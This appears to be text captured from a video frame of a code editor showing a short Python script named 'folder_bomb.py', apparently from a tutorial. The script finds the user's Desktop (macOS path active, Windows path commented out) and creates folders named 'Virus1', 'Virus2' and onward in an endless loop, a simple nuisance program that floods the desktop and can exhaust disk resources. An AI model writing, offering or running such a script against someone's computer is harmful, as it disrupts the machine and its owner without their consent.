 folder_bomb.py — Folder Bomb
folder_bomb.py
folder_bomb.py > ...
4 # desktop = os.path.join(os.path.join(os.environ['USERPROFILE']), 'Desktop')
5
6 # mac desktop
7 desktop = os.path.join(os.path.expanduser("~"), "Desktop")
8
9 i = 1
10
11 while True:
12 new_folder = 'Virus'+str(i)
13 folder_path = os.path.join(desktop, new_folder)
14 os.mkdir(folder_path)
15 i += 1
16
TERMINAL PROBLEMS OUTPUT zsh
~/Desktop/Folder Bomb $
1
Python 3.9.5 64-bit 0 0 Ln 15, Col 11 Spaces: 4 UTF-8 LF Python Prettier